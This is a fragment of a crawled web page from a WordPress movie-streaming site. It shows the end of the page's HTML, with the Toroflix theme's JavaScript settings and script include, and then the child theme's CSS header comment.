var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"5e153f0c3a","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0
body_size: -188
content:
/*
 Theme Name:   Toroflix Child
 Theme URI:    https://torothemes.com/
 Description:  Toroflix Child Theme
 Author:       Toroflix
 Author URI:   https://torothemes.com/
 Template:     toroflix
 Version:      1.2.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         Toroflix child theme
 Text Domain:  toroflix
*/
